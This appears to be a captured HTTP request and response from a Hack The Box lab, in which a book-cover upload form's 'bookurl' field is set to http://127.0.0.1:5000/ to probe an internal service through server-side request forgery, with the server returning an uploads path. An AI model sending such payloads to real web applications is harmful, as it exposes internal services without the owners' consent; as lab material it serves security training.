 Request
Pretty Raw Hex
\n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 Content-Length: 308
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/125.0.6422.112 Safari/537.36
5 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1A21K1opnUHWEq7R
6 Accept: */*
7 Origin: http://editorial.htb
8 Referer: http://editorial.htb/upload
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: keep-alive
12
13 ------WebKitFormBoundary1A21K1opnUHWEq7R
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1:5000/
17 ------WebKitFormBoundary1A21K1opnUHWEq7R
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 ------WebKitFormBoundary1A21K1opnUHWEq7R--
23
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 17 Jun 2024 07:59:09 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 51
7
8 static/uploads/f95cc7b8-cb62-4abe-9df0-c2d24a16a0d8